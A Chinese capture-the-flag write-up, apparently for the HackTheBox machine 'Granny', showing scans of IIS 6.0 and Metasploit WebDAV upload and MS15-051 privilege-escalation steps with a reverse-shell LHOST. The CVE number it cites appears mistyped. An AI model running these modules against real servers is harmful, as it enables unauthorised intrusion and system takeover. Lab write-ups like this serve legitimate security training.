nmap -Pn -sV -T 4 10.10.10.15
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
只有80端口,所以突破点肯定是在80端口
尝试爆破路径,未发现可利用的路径,但通过nikto的扫描有了新的发现
+ OSVDB-13431: PROPFIND HTTP verb may show the server‘s internal IP address: http://granny/_vti_bin/_vti_aut/author.dll
+ OSVDB-396: /_vti_bin/shtml.exe: Attackers may be able to crash FrontPage by requesting a DOS device, like shtml.exe/aux.htm -- a DoS was not attempted.
+ OSVDB-3233: /postinfo.html: Microsoft FrontPage default file found.
+ OSVDB-3233: /_private/: FrontPage directory found.
+ OSVDB-3233: /_vti_bin/: FrontPage directory found.
+ OSVDB-3233: /_vti_inf.html: FrontPage/SharePoint is installed and reveals its version number (check HTML source for more information).
+ OSVDB-3300: /_vti_bin/: shtml.exe/shtml.dll is available remotely. Some versions of the Front Page ISAPI filter are vulnerable to a DOS (not attempted).
+ OSVDB-3500: /_vti_bin/fpcount.exe: Frontpage counter CGI has been found. FP Server version 97 allows remote users to execute arbitrary system commands, though a vulnerability in this version could not be confirmed. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-1376. http://www.securityfocus.com/bid/2252.
+ OSVDB-67: /_vti_bin/shtml.dll/_vti_rpc: The anonymous FrontPage user is revealed through a crafted POST.
+ /_vti_bin/_vti_adm/admin.dll: FrontPage/SharePoint file found.
通过这些路径,可以判断出服务器搭建了FrontPage2002,据此查找相关的exp,然而并没有什么可利用的地方。
唯一可利用的地方只有 Microsoft IIS httpd 6.0,google查找相关漏洞,发现CVE-2017-7296,但是该漏洞需要利用WebDAV服务。
尝试利用msf中的模块 exploit/windows/iis/iis_webdav_upload_asp
成功获得了一个低权限
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
通过getsystem尝试提权失败,通过ps查看当前的进程,发现目前的用户运行了三个程序
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
1076 1476 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
1848 616 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
2364 616 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe

通过msf提权

search suggester
use post/multi/recon/local_exploit_suggester
show options
set session 1
run

use exploit/windows/local/ms15_051_client_copy_image
show options
set session 1
set LHOST 10.10.14.4
run
原文:https://www.cnblogs.com/aya82/p/14198891.html